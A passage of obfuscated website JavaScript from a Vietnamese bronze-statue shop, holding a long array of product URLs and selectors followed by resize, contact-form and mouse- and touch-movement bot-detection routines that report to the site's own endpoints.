vn/tuong-phat-thien-thu-thien-nhan-bang-dong-cao-42cm-ma-vang-24k','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-dung-phi-ma-bang-dong-decor.jpg','https://legiagroup.com.vn/upload/gioi-thieu/phan-xuong-duc-trong-dong.webp?v=1.0.2','https://legiagroup.com.vn/upload/collection/tuong-di-lac.jpg?v=1.0.3','rKUCd','https://legiagroup.com.vn/tuong-ngua-tai-loc-ma-vang-cat-204x68x170','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-48cm-cam-dai-sen','https://legiagroup.com.vn/bieu-trung-chua-mot-cot-ma-vang-24k-duong-kinh-19cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-tu-quy-bang-dong-1.jpg?v=1632065089140','https://legiagroup.com.vn/bai-vi-kem-anh-cu-ong-bang-dong-theo-yeu-cau-56-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuan-thu-bang-dong-1.jpg?v=1632206532529','https://legiagroup.com.vn/tuong-phat-to-a-di-da-dat-vang-9999-cao-48cm','https://legiagroup.com.vn/thap-van-xuong-9-tang-cao-26cm-ma-vang-24k','https://legiagroup.com.vn/ong-huong','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-20-x-24cm','HjUQX','.light-main','https://legiagroup.com.vn/trong-dong-luu-niem-de-ban?utm_source=landing&utm_medium=cpc&utm_campaign=trong&utm_content=trongluuniem','.ws1PagingCommentItem','https://legiagroup.com.vn/cup-pha-le-cpl','https://legiagroup.com.vn/bo-tuong-tam-da-bang-dong-do-cao-61cm','.ws1DotContainer','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-chuan-de-bang-dong-4.jpg?v=1631780919815','https://legiagroup.com.vn/cup-kim-loai-ckl-3048','https://legiagroup.com.vn/upload/tin-tuc/b4-dat-hang.jpg?v=1.0.0','SiGWb','https://legiagroup.com.vn/duc-tuong-bac-ho-ngoi-ghe-may-cao-1m27-bang-dong-do','https://legiagroup.com.vn/qua-tang-phat-giao','https://legiagroup.com.vn/tuong-de-dung-nui-da-bang-dong-dat-vang-9999-cao-48cm','https://legiagroup.com.vn/tranh-tu-quy-ma-vang-24k-khung-dong-1m76-x-50cm','no-referrer','https://legiagroup.com.vn/bao-gia-mat-trong-dong-treo-tuong-hoa-van-chim-du-cac-kich-co','&sort=PriceDown','http://legiagroup.com.vn/bo-tam-su','https://legiagroup.com.vn/upload/san-pham/tranh-chan-dung-bac-hojpg-124.jpg','BhcRA','xofsV','https://legiagroup.com.vn/cup-pha-le-cpl-gl676','fmRPi','https://legiagroup.com.vn/tuong-vua','lhsNz','https://legiagroup.com.vn/cup-golf-pha-le','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-a-di-da-thep-vang-9999.jpg?v=1631786699576','indexOf','https://legiagroup.com.vn/tranh-bac-ho-ve-xuoc-khung-go-go-75-x-60cm','https://legiagroup.com.vn/cdn-cgi/l/email-protection','DyaKP','nWdOs','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-quan-am-bang-dong-24dec1e1-adfd-492c-8e8d-b7cc16a4fcdb.jpg?v=1683530222833','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-70cm','https://legiagroup.com.vn/tuong-phat-quan-am/2','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-tai-son-la.jpg?v=1631701252008','https://legiagroup.com.vn/tranh-la-de-chu-phuc-bang-dong-khung-14-5-x-19-5cm','WBQPg','https://legiagroup.com.vn/tranh-ca-chep-cuu-ngu-quan-hoi','https://legiagroup.com.vn/upload/shopping-tuongngua/shopping-lg-1.jpg','https://legiagroup.com.vn/cup-pha-le-cpl-gl675','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-di-lac-bang-dong-58e4a87f-6038-40f6-adb0-07c1bb5e3512.jpg?v=1685441810623','https://legiagroup.com.vn/tuong-coc-thiem-thu-bang-dong-cao-27-cm','https://legiagroup.com.vn/bo-ngu-su-bang-dong-do-kich-thuoc-theo-yeu-cau','https://legiagroup.com.vn/tuong-bo-tot-bang-dong-decor-gom-men-xanh-30cm','qnAUg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/djai-the-chi-bang-dong.jpg?v=1631851770897','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-tang-bo-tat-bang-dong.jpg?v=1631783233292','InxAQ','LIjex','https://legiagroup.com.vn/cai-ao','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-giap-ngoi-ghe-may.jpg?v=1631775348042','https://legiagroup.com.vn/tranh-mat-trong-hoa-sen-bang-dong-ma-vang-24k-khung-go-huong-1m76-x-1m07','https://legiagroup.com.vn/tuong-phat-thich-ca-bang-dong-thep-vang-9999-cao-30cm','https://legiagroup.com.vn/tranh-hoa-sen-de-ban-khung-20-x-20cm','SuYzF','https://legiagroup.com.vn/mat-trong-hoa-sen-thiet-ke-theo-yeu-cau-dong-cao-22-5cm','https://legiagroup.com.vn/upload/collection/qua-tang-bieu-trung.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-ma-vang-24k-khung-go-gu-1m07-x-81cm','JDtxK','https://legiagroup.com.vn/tuong-rong-chu-phuc-bang-dong-cao-22cm','NbzPK','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-36cm','https://legiagroup.com.vn/duc-tuong-chan-dung-cao-42cm-bang-dong-tai-ha-noi','fOcDN','CTrHL','Người\x20dùng\x20đang\x20nhập\x20nội\x20dung\x20từ\x20thiết\x20bị\x20di\x20động.','https://legiagroup.com.vn/version-1/upload/product-category/dai-tu-bang-dong_3056440.jpg?v=1.0.3','https://legiagroup.com.vn/bo-ngu-su-dinh-vuong-kham-ngu-sac','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-dong-an-mon.jpg?v=1697083869323','ws1SortItemAZ','ApnFP','12HMxDih','xufXr','https://legiagroup.com.vn/upload/collection/tuong-di-lac.jpg','suTAQ','https://legiagroup.com.vn/tuong-meo-phu-quy-bang-dong-16x11x10cm','https://legiagroup.com.vn/upload/collection/tuong-ma-dat-vang.jpg?v=1.0.3','&search=','IHEhP','https://legiagroup.com.vn/lu-xong-tram-song-long-chau-nguyet','NumberValue','https://legiagroup.com.vn/bo-ngu-su-bang-dong-kham-ngu-sac-mau-kham-nhieu-vang','https://legiagroup.com.vn/tranh-chu-duc-ma-vang-24k-kt-1m1x1m1','https://legiagroup.com.vn/collections/all/6','BhBHu','https://legiagroup.com.vn/tuong-di-lac-cuoi-ca-chep-dong-do-cao-76cm','https://legiagroup.com.vn/cup-kim-loai-ckl-197','https://legiagroup.com.vn/tranh-khue-van-cac-de-ban-khung-20-x-20cm','https://legiagroup.com.vn/upload/collection/hop-mat-dia-luu-niem.jpg?v=1.0.3','true','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-thuan-buom-xuoi-gio.jpg?v=1632066184993','ws1ControlDevice','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-27-x-34cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bai-vi-thiet-ke-theo-mau-yeu-cau-1.jpg?v=1632207609820','https://legiagroup.com.vn/hoan-thien-lo-cot-moc-viet-trung-ma-vang-bac-che-tac-theo-yeu-cau','pQaBy','https://legiagroup.com.vn/hop-tranh-thuyen-bang-dong-do-khung-23-x-23cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bien-chuc-danh-de-ban.jpg?v=1685442708403','https://legiagroup.com.vn/tuong-phat-di-lac-tai-loc-bang-dong-do-dat-vang-9999','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-ngu-su-dinh-roi-hai-cong-nghe3.jpg?v=1670120766647','https://legiagroup.com.vn/bien-dong-ma-vang-hoc-vien-quoc-phong-dai-65-cao-46cm','https://legiagroup.com.vn/bat-huong-bang-dong-hai-cong-nghe','https://legiagroup.com.vn/tuong-ho-dat-vang-dai-72cm','Gdwtt','https://legiagroup.com.vn/tuong-phat-dan-sanh-cao-61cm-bang-dong-cattut','kqdyg','JSON','https://legiagroup.com.vn/tranh-chu-phuc-ma-vang-khung-go-huong-97x97cm','https://legiagroup.com.vn/ngai-5-chen-hai-cong-nghe','1720096lbePbO','uIpOl','https://legiagroup.com.vn/version-1/upload/100/417/926/files/z4290843018357-46984e7c7ded908ada6b478dbaa8f562-18a918ee-155c-4bbc-9a88-9620c466290a.jpg?v=1682320625037','https://legiagroup.com.vn/doi-lo-hoa-cham-hoa-van-bang-dong-cattut','https://legiagroup.com.vn/cup-kim-loai-ckl-30514','MZFQG','IiFXg','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-do-khung-go-gu-1m97-x-1m07','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-tho-9b73527c-710a-4f83-958f-75fd0ce13095.jpg?v=1676619567387','https://legiagroup.com.vn/ban-co-biet/4','https://legiagroup.com.vn/chinh-sach-kiem-hang','https://legiagroup.com.vn/qua-tang-theo-tuoi','https://legiagroup.com.vn/upload/tin-tuc/feedback-khach-mua-do-tho-2.jpg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/y-nghia-hoa-van-tren-mat-trong-dong-1.jpg?v=1667472542984','PdycT','qerZl','pointerup','https://legiagroup.com.vn/tranh-chu-tam-cuu-ngu-ma-vang-24k-kt-69x69','https://legiagroup.com.vn/tuong-ran','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-do-kham-ngu-sac-cao-81cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tam-thanh.jpg?v=1631852998911','.ws1ProductDetailContentTab','https://legiagroup.com.vn/tranh-chu-tam-phat-89cmx89cm-khung-huong-ma-vang-24k','AwWsR','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bach-hac-qua-tung-hang-thuong.jpg?v=1632070056283','wbgZS','https://legiagroup.com.vn/bo-ngu-su-50-dinh-vuong-kham-ngu-sac','QPkBI','https://legiagroup.com.vn/upload/san-pham/thuyen-buom-ma-vang.jpg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-5a7b8223-53c3-45b0-911a-0ba6560d4f62.jpg?v=1632067860660','https://legiagroup.com.vn/tuong-chan-dung-bang-dong-cao-48cm','EfCMo','eXoyY','filterid','https://legiagroup.com.vn/bai-vi-thiet-ke-theo-yeu-cau-cao-81cm','zxgtS','[href=\x27#','https://legiagroup.com.vn/gioi-thieu/bo-suu-tap-san-pham-da-dang','https://legiagroup.com.vn/collections/all','https://legiagroup.com.vn/tuong-de-dung-cay-tung-bang-dong-cattut-37x32x15cm','.ws1BtnRight','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-26-x-20cm','POST','sfete','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thanh-tang-sivali-bang-dong-2.jpg?v=1631931284107','https://legiagroup.com.vn/tuong-rong-cuon-thoi-vang-bang-dong-dat-vang-9999-cao-18cm','RueFv','page','pathname','https://legiagroup.com.vn/version-1/upload/100/417/926/files/7-buoc-che-tac-tuong-chan-dung-tai-le-gia.jpg?v=1632044442133','YPQXi','filter','https://legiagroup.com.vn/mat-trong-thuc-tay-dong-do-dk-1m25','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-thuyen-buom-dep.jpg?v=1632066134780','png','ujDMD','https://legiagroup.com.vn/dinh-tho-bang-dong-hoa-van-rong-hai-cong-nghe','https://legiagroup.com.vn/cup-kim-loai-ckl-30194','https://legiagroup.com.vn/qua-trong-dong-hoa-van-noi-dk-40cm-thep-vang-9999','/checkout?1','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-36x66cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/cay-mai-bang-dong-dep-jpg-89.jpg?v=1675852359893','Bạn\x20có\x20muốn\x20gửi\x20bình\x20luận\x20không?','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-bang-dong-ma-vang-24k','.ws1InputNumber','.ws1CheckoutZipcode','RbBUn','aMibw','https://legiagroup.com.vn/mam-bong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/qua-tang-dip-le-depang-trong.jpg?v=1631938096686','tFnFS','https://legiagroup.com.vn/tranh-chu-tam/2','afterbegin','https://legiagroup.com.vn/tranh-bach-dieu-du-xuan-ma-tam-khi-khung-go-gu-2m62-x-1m27','https://legiagroup.com.vn/tuong-ran-at-ty-kim-loc-nhu-y-bang-dong','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-go-huong-1m97-x-1m07','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mo-jpg-68.jpg?v=1679990469883',',user-scalable=no','Kxnls','scrollTop','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-khung-go-48-x-88cm','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-khung-20-x-25cm','https://legiagroup.com.vn/bo-tam-su-kham-ngu-sac-dinh-va-nen','statusText','https://legiagroup.com.vn/cay-phong-thuy','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mo-jpg-dep.jpg?v=1679990470677','/Light1Category/UpdateViewCountCateJS','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-tam-su-bang-dong-do-2.jpg?v=1632203769993','time','https://legiagroup.com.vn/tuong-ho-dai-42cm-bang-dong-vang-thep-vang-9999','https://legiagroup.com.vn/public/client/js/jquery.js?v=1.0.3','https://legiagroup.com.vn/lo-tuong-thanh-giong-ma-vang-24k-cao-21cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-loc-bang-dong-ma-vang-24k.jpg?v=1631783059165','https://legiagroup.com.vn/bo-dai-tu-doi-doi-nho-on-bac-ho-kt-1m97','image/','image','https://legiagroup.com.vn/tuong-phat-di-lac-cao-68cm-bang-dong-do-dat-vang-9999','https://legiagroup.com.vn/bieu-trung-logo-cuc-doi-ngoai-che-tac-theo-yeu-cau','https://legiagroup.com.vn/qua-tang-tet-binh-ngo','https://legiagroup.com.vn/tranh-dong-thuan-buom-xuoi-gio-ma-vang-24k-kt-155x88cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chua-mot-cot-dong-do.jpg?v=1728036814013','https://legiagroup.com.vn/duc-tuong-nghe-thuat-ba-va-chau-cao-81cm-bang-dong','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-30-x-30cm','wxpzn','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-de-bang-dong.jpg?v=1671613000113','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mat-trong-ma-vang-jpg-86.jpg?v=1682418811587','createElement','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-cap-trang-men-su-cao-30cm','.ws1CheckoutNoteInput','https://legiagroup.com.vn/ngai-tho-cao-68cm-bang-dong-thep-vang-9999','DjYjr','beforeend','https://legiagroup.com.vn/tranh-dong-thuan-buom-xuoi-gio-khung-gu-155x88cm','https://legiagroup.com.vn/bst-qua-tang-luu-niem-ban-chay?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=bstquatang','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-33053862-ca4e-4c4e-b8dc-406973c8958e.jpg?v=1631783748705','https://legiagroup.com.vn/dai-hong-chung-bang-dong-nang-300-kg-dk-145cm','https://legiagroup.com.vn/tuong-phuong-hoang-bang-dong-ma-bac-dai-30cm','tOYCl','https://legiagroup.com.vn/upload/collection/bo-ngu-su-bang-dong.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-tuat.jpg?v=1631766614223','https://legiagroup.com.vn/version-1/upload/product/album-37100060/tranh-bac-ho-bang-dong-7a20dbc4-af15-4970-9aaf-66bd9d6c8928_37100060.jpg?v=1.0.2','https://legiagroup.com.vn/tuong-cho-bang-dong-cao-32cm','ZBPLZ','PEGrI','https://legiagroup.com.vn/upload/collection/tuong-dong-than-thanh.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-khung-52-x-92cm','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-khung-go-38-x-54cm','https://legiagroup.com.vn/upload/collection/tranh-phat.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-bac-ho-bang-dong-cao-25cm-thep-vang-9999','https://legiagroup.com.vn/tuong-ho-bang-dong-cattut-dai-30cm','YdvhG','.ws1GeneralForm','https://legiagroup.com.vn/tuong-lon-nhu-y-bang-dong-cao-18cm-dat-vang-9999','https://legiagroup.com.vn/version-1/upload/100/417/926/files/ngai-tho-bang-dong.jpg?v=1632131501958','https://legiagroup.com.vn/bieu-trung-mat-dia-khue-van-cac-bang-dong-duong-kinh-19cm','https://legiagroup.com.vn/doi-ho-lo-rong-phuong-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-ho-bang-dong.jpg?v=1631691843297','https://legiagroup.com.vn/upload/san-pham/mo-hinh-khue-van-cac-dong5.jpg','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-40cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-ngu-su-dinh-roi-hai-cong-nghe2.jpg?v=1670120766087','https://legiagroup.com.vn/cup-golf-mo-neo-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/dong-ho-treo-trong-dong-ban-do','https://legiagroup.com.vn/tranh-ngoc-duong-phu-quy-dat-tam-khi-3m21-x-1m36','email','https://legiagroup.com.vn/bao-gia-tranh-mat-trong-hoa-van-chim-khung-go-du-kich-thuoc','&price=','https://legiagroup.com.vn/khanh-tho-bang-dong-cao-67cm-khung-go-lim-cao-167cm','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-ma-tam-khi-khung-go-88x61cm','/checkout','rOqDM','https://legiagroup.com.vn/lu-xong-tram-phat-tu-dien','https://legiagroup.com.vn/bao-gia-mat-trong-dong-an-mon-du-kich-thuoc','https://legiagroup.com.vn/bao-gia-mat-trong-dong-duc-hoa-van-noi-treo-tuong-du-kich-co','nOTkI','https://legiagroup.com.vn/tranh-tho-cuu-huyen-that-to-bang-dong-107x61-cm','stringify','https://legiagroup.com.vn/tuong-bac-ho-cao-25cm-bang-dong','https://legiagroup.com.vn/upload/gioi-thieu/phan-xuong-dap-mau.webp?v=1.0.2','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-tam-da-phuc-lo-tho.jpg?v=1647402708343','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-khung-38-x-54cm','https://legiagroup.com.vn/bo-ngu-su-50-kham-ngu-sac','https://legiagroup.com.vn/tranh-dong-chu-nhan-kt-1m55-x-1m27','apply','ANYGj','https://legiagroup.com.vn/mo-hinh-thuyen-buom-ma-vang-24k-dai-51cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/quoc-hieu-dang-cong-san-viet-nam-80-cm-2.jpg?v=1664195632883','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-tri-an-bang-dong-9c37fab0-28e0-406f-8274-7fa82f5d8f1d.jpg?v=1691137948830','.ws1PopupClose','https://legiagroup.com.vn/bo-suu-tap-san-pham-da-dang','https://legiagroup.com.vn/tranh-chu-tho-ma-vang-24k-37-x-51cm','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-ma-vang-24k-khung-32-x-42cm','https://legiagroup.com.vn/upload/collection/tuong-dong-vua.jpg?v=1.0.3','mTKOA','https://legiagroup.com.vn/chieng-khanh-dong','https://legiagroup.com.vn/tranh-chua-mot-cot-khung-38-x-54cm-1','/Light1FormData/ValidateDesktopMouseMove','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-dau.jpg?v=1631766602587','https://legiagroup.com.vn/version-1/upload/100/417/926/files/mo-hinh-sung-than-cong-bang-dong-ma-vang.jpg?v=1726202717192','https://legiagroup.com.vn/?utm_source=landing&utm_medium=cpc&utm_content=trongdong','https://legiagroup.com.vn/tranh-dong-chu-tam-kt-45x45cm','.ws1CheckoutEmailInput','https://legiagroup.com.vn/tuong-ho-tai-loc-bang-dong-cao-21-cm','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-ma-vang-24k-khung-go-gu-1m27x88cm','https://legiagroup.com.vn/ton-tuong-phat-thich-ca-cao-15cm','DegOY','.light-admin','https://legiagroup.com.vn/tuong-chan-dung-bang-dong-cao-42cm','https://legiagroup.com.vn/tranh-bac-ho-lam-viec-bang-dong-khung-24-x-30cm','https://legiagroup.com.vn/mat-trong-dong-thuc-tay-1m07','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-rong-bang-dong-cao-20.jpg?v=1667400776944','https://legiagroup.com.vn/tuong-bac-ho-ngoi-ghe-bang-dong-do-cao-81cm-nang-120kg','https://legiagroup.com.vn/tuong-phat-chuan-de-bang-dong-cao-42cm','https://legiagroup.com.vn/bo-tuong-hoang-than-tai-bang-dong','xFldO','https://legiagroup.com.vn/upload/tranh-ho-guom-ma-vang-24.jpg','ddLeO','SurwN','SpekX','https://legiagroup.com.vn/nhat-ky-thi-cong-den-tho-thanh-hoang-lang-van-trang','https://legiagroup.com.vn/tuong-rong-cuon-de-tien-bang-dong-dat-vang-9999-cao-18cm','.ws1H4Toc','https://legiagroup.com.vn/upload/gioi-thieu/xuong-duc-tuong.webp?v=1.0.2','https://legiagroup.com.vn/tuong-tran-hung-dao-cao-60cm-bang-dong-vang-thep-vang-9999','https://legiagroup.com.vn/gia-tranh-dong-que-bang-dong','https://legiagroup.com.vn/tuong-ngua-tung-vo-ma-vang-cat','https://legiagroup.com.vn/upload/collection/bo-tam-su-bang-dong.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-chu-tho-bang-dong-28x38cm','/thankyoupay','/Home/SetRunWebJS','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tam-phat.jpg?v=1631783519513','HmEgj','https://legiagroup.com.vn/tuong-chan-dung-cu-ba-ngoi-ghe-cao-61cm-bang-dong-do','https://legiagroup.com.vn/version-1/upload/100/417/926/products/cay-mai-bang-dong-jpg-89.jpg?v=1675852357123','ZlJgD','https://legiagroup.com.vn/tuong-meo-kim-cuong-bang-dong-do-dat-vang-9999-cao-61cm','sItti'];a62_0x10d0=function(){return _0xb91d11;};return a62_0x10d0();}window[a62_0x2bba6f(0x31e)](a62_0x2bba6f(0x263),function(){const _0x2ac1d4={'cTLwO':function(_0x520395){return _0x520395();},'jGYaz':function(_0x504a83){return _0x504a83();},'TLyuQ':function(_0x541846,_0xae9624){return _0x541846(_0xae9624);}};_0x2ac1d4['TLyuQ'](clearTimeout,initalTimeoutResize),initalTimeoutResize=setTimeout(()=>{const _0xdea65e=a62_0x46ef;_0x2ac1d4[_0xdea65e(0x769)](load_js1),_0x2ac1d4[_0xdea65e(0x8f1)](load_js);},0x32);});export async function load_js(){const _0x49e995=a62_0x2bba6f,_0x15b542={'hRMAu':_0x49e995(0xae2),'SpekX':'.ws1Swipper','GpaFv':'body','RCHQI':_0x49e995(0xa84),'ERutL':_0x49e995(0x193),'coLuq':_0x49e995(0x933)};let _0x18c43a=document[_0x49e995(0x8b1)](_0x49e995(0x83d)),_0x1f1a2e=_0x18c43a?.[_0x49e995(0x323)][_0x49e995(0x80e)]['querySelector'](_0x15b542[_0x49e995(0xcd2)]);if(_0x1f1a2e){let _0x543584=_0x18c43a?.[_0x49e995(0x323)][_0x49e995(0x80e)][_0x49e995(0x8b1)](_0x15b542[_0x49e995(0xc15)]);if(_0x543584)_0x543584[_0x49e995(0x797)]();var _0x1126c3=_0x18c43a?.[_0x49e995(0x323)][_0x49e995(0x80e)][_0x49e995(0x5ec)](_0x15b542['GpaFv'])[0x0],_0x1d544a=_0x18c43a?.[_0x49e995(0x323)][_0x49e995(0x80e)][_0x49e995(0xbba)](_0x15b542[_0x49e995(0xa3b)]);_0x1d544a[_0x49e995(0xc4e)]=_0x15b542[_0x49e995(0x559)],_0x1d544a[_0x49e995(0x74c)]['add'](_0x15b542[_0x49e995(0x303)]),_0x1126c3[_0x49e995(0x88a)](_0x1d544a);}}async function sendContactForm(){const _0x38779b=a62_0x2bba6f;let _0x591893=document['querySelector'](_0x38779b(0xae2));if(!_0x591893)return;let _0xf4c9ac=_0x591893[_0x38779b(0x6fd)]('.ws1GeneralFormSendBtn');_0xf4c9ac[_0x38779b(0x7de)](_0x2167d1=>{const _0x3e3e8b=_0x38779b;_0x2167d1[_0x3e3e8b(0x31e)](_0x3e3e8b(0xac0),presendContactForm);});}let lastMouseMoveTime=Date[a62_0x2bba6f(0x8d7)](),mouseMoves=[],previousSpeed=null;var arrspeedDifference=[];async function validateFormDesktop(){const _0x4d88ba=a62_0x2bba6f,_0x43d463={'aroHh':function(_0x25a0c9,_0x5f449c){return _0x25a0c9>_0x5f449c;},'XIPBw':function(_0x4395eb,_0x3a1b18){return _0x4395eb-_0x3a1b18;},'OJGDA':function(_0xf7b742,_0x5a0333){return _0xf7b742+_0x5a0333;},'WcpSX':function(_0x357305,_0xfc85fb){return _0x357305/_0xfc85fb;},'YvgeK':function(_0x22ba70,_0x549462){return _0x22ba70<_0x549462;},'OhvoK':function(_0x7ba398){return _0x7ba398();},'DGvaw':function(_0x284b88,_0x31db3f){return _0x284b88!==_0x31db3f;},'cKlHT':function(_0x41f01b,_0x5dcb36){return _0x41f01b-_0x5dcb36;},'onqqb':function(_0x593c87,_0x4281b5){return _0x593c87>=_0x4281b5;},'CBdmm':function(_0x4ea1f1,_0x1f29fa){return _0x4ea1f1(_0x1f29fa);},'RHHSn':function(_0x116fd1,_0x151afc){return _0x116fd1===_0x151afc;},'iXssu':'mousemove'};document['addEventListener'](_0x43d463[_0x4d88ba(0x6a7)],async function(){const _0x303a42=_0x4d88ba;let _0x3a5aea=Date[_0x303a42(0x8d7)](),_0x30e77c=_0x3a5aea-lastMouseMoveTime;if(_0x43d463[_0x303a42(0x46b)](mouseMoves['length'],0x0)){let _0x2c6aad=mouseMoves[_0x43d463[_0x303a42(0xc51)](mouseMoves[_0x303a42(0x872)],0x1)],_0xe283ec=Math[_0x303a42(0x270)](_0x43d463[_0x303a42(0x924)](Math['pow'](_0x43d463[_0x303a42(0xc51)](event[_0x303a42(0x8fe)],_0x2c6aad['x']),0x2),Math['pow'](_0x43d463['XIPBw'](event['clientY'],_0x2c6aad['y']),0x2))),_0x2ecd90=_0x43d463['WcpSX'](_0xe283ec,_0x30e77c);_0x43d463['YvgeK'](_0x2ecd90,0x2)&&_0x43d463[_0x303a42(0x883)](prevalidateFormDesktopMM);if(_0x43d463['DGvaw'](previousSpeed,null)){let _0x5c3762=Math[_0x303a42(0x8e0)](_0x43d463[_0x303a42(0x229)](_0x2ecd90,previousSpeed));if(_0x43d463['YvgeK'](_0x5c3762,0.5)){arrspeedDifference[_0x303a42(0x872)]<0xa&&arrspeedDifference[_0x303a42(0x9e0)](_0x5c3762);if(_0x43d463['onqqb'](arrspeedDifference[_0x303a42(0x872)],0xa)){let _0x58cc2b=_0x43d463[_0x303a42(0xa64)](hasAtLeastFiveDifferentNumbers,arrspeedDifference);_0x43d463[_0x303a42(0x2c5)](_0x58cc2b,!![])&&_0x43d463['OhvoK'](prevalidateFormDesktopMMTDis);}}}previousSpeed=_0x2ecd90;}mouseMoves[_0x303a42(0x9e0)]({'x':event['clientX'],'y':event[_0x303a42(0xa04)]}),lastMouseMoveTime=_0x3a5aea;});}document['addEventListener']('touchstart',function(_0x1dd53d){prevalidateFormDesktopMM();}),document[a62_0x2bba6f(0x31e)]('keyup',function(_0x255aae){prevalidateFormDesktopMM();});let touchMoves=[],isLikelyBot=![];document[a62_0x2bba6f(0x31e)](a62_0x2bba6f(0x82c),function(_0x136536){const _0x25088d=a62_0x2bba6f,_0x26ec27={'lDcFa':function(_0x18be56){return _0x18be56();},'GzlEM':function(_0x430929,_0xe9fb2f){return _0x430929>_0xe9fb2f;},'hoOoM':function(_0x5846c9,_0x56e357){return _0x5846c9>_0x56e357;},'tlSOY':function(_0x1b53ab,_0x316094,_0xaa31a2){return _0x1b53ab(_0x316094,_0xaa31a2);}};if(_0x26ec27[_0x25088d(0x39c)](_0x136536[_0x25088d(0xcbb)][_0x25088d(0x872)],0x0)){const _0x31c8c4=_0x136536[_0x25088d(0xcbb)][0x0],_0x313bd8=Date[_0x25088d(0x8d7)]();touchMoves[_0x25088d(0x9e0)]({'x':_0x31c8c4[_0x25088d(0x8fe)],'y':_0x31c8c4['clientY'],'t':_0x313bd8});if(_0x26ec27[_0x25088d(0x7e6)](touchMoves[_0x25088d(0x872)],0x1e))touchMoves[_0x25088d(0x2d2)]();}_0x26ec27[_0x25088d(0x9e2)](setTimeout,()=>{const _0x3dc072=_0x25088d;_0x26ec27[_0x3dc072(0x572)](checkTouchMouseMobile);},0x0);});function analyzeTouchMoves(){const _0x31cb05=a62_0x2bba6f,_0x174b52={'wuGBL':function(_0x2fe28f,_0x3f5fe6){return _0x2fe28f<_0x3f5fe6;},'lbSUp':function(_0x207ce5,_0x2bde46){return _0x207ce5-_0x2bde46;},'SRzCZ':function(_0xe1e61a,_0xf7ffb1){return _0xe1e61a-_0xf7ffb1;},'NELkk':function(_0xcd778b,_0x1031fb){return _0xcd778b!==_0x1031fb;},'Jdtaq':function(_0x3287d9,_0x318b57){return _0x3287d9===_0x318b57;},'ohOfe':function(_0x2bf366,_0x422519){return _0x2bf366>_0x422519;},'vogFG':function(_0x59b21f,_0x4d4607){return _0x59b21f*_0x4d4607;}};if(_0x174b52[_0x31cb05(0x4d3)](touchMoves[_0x31cb05(0x872)],0x5))return![];let 